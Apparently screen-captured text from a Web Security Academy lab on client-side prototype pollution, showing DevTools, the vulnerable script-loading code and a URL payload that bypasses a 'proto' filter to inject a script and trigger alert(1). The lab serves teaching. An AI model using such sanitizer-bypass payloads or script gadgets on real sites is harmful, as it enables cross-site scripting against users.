 0a56004703ba4f57807dadae00d5001b.web-security-academy.net/?__pro__proto__to__[transport_url]=data:text/javascript,alert(1)
Web Security
Academy
Client-side prototype
pollution via flawed
sanitization
Paused in debugger
LAB
Not solved
Back to lab description
Home | My account | Submit feedbac
WE LIKE TO
BLOG
0a56004703ba4f57807dadae00d5001b.web-security-
academy.net says
1
OK
Application
Privacy and security
Lighthouse
Recorder
Page
gerFiltered.js
images
js
deparamSanitised.js
searchLoggerFiltered.js
labheader
?__pro__proto__to__[transport_...
(no domain)
, params) {
ethod: "post", keepalive: true, body: JSON.stringify(params)});
ed storing query");
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams.toString())};
11 if(config.transport_url) {
12 let script = document.createElement('script');
13 script.src = config.transport_url;
14 document.body.appendChild(script);
15 }
16 if(config.params && config.params.search) {
17 await logQuery('/logger', config.params);
18 }
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchLoggerFiltered.js
let config = {params:… 10
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners